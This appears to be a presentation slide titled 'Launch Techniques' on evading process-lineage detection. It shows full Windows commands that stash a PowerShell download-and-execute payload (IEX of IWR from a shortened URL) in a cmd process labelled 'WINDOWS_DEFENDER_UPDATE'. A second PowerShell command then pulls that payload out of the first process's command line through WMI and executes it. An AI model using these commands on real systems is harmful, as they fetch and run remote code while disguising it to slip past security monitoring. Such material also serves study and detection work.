 Launch Techniques
• Set content in one process and then query it out and execute it from another
completely separate process. NO SHARED PARENT PROCESS!
• cmd /c "title WINDOWS_DEFENDER_UPDATE&&echo IEX (IWR
https://bit.ly/L3g1t)&& FOR /L %i IN (1,1,1000) DO echo"
• cmd /c "powershell IEX (Get-WmiObject Win32_Process -Filter ^"Name =
'cmd.exe' AND CommandLine like
'%WINDOWS_DEFENDER_UPDATE%'^").CommandLine.Split([char]38)[2].SubStr
ing(5)"
 